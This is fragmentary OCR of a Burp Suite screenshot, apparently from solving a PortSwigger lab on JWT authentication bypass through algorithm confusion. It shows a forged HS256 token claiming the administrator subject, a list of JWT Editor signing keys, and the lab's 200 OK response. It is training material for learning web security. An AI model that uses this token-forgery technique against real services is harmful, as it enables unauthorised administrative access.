 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0aaf0063033511d0c0473ba9005e0092.web
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiI3MmMzYzg3Zi01NWQ1LTQ2NzctODZlNy0wYmRmMGNmMmU ...
Serialized JWT
eyJraWQiOiI3MmMzYzg3Zi01NWQ1LTQ2NzctODZlNy0wYmRmMGNmMmU0NWUiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTY1NTY0MzQwMH0.
1QLieaiWmdt1PHC4ledwKROeppDR1SQdvcX-HGoxXSk
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "72c3c87f-55d5-4677-86e7-0bdf0cf2e45e",
"alg": "HS256"
}
Format JSON
Compact JSON
1
Payload
{"iss": "portswigger", "sub": "administrator", "exp": 1655643400}
Format JSON
Compact JSON
Signature
D5 02 E2 79 A8 96 99 DB 75 3C 70 B8 95 E7 70 29
13 9E A6 90 D1 D5 24 1D BD C5 FE 1C 6A 31 5D 29
2
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3558
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&#
15;&#115;&#32;&#118;&#105;&#97;&#32;&#97;&#108;&#
32;&#99;&#111;&#110;&#102;&#117;&#115;&#105;&#11
;&#110;&#111;&#32;&#101;&#120;&#112;&#111;&#115;&
der.js">
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
26709325-a775-48e2-b4e1-68e4a87d745b (OCT 3608)
3 ccf580f7-c0c2-4b57-9024-97cb8ed2394c (OCT 3608)
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
4 OK Cancel
20 <div class=title-container>
21 <h2>
JWT authentication bypass via algorithm confusion with no exposed key
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/algorithm-confusion/lab-jwt-authentication-
bypass-via-algorithm-confusion-with-no-exposed-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
? Search... 0 matches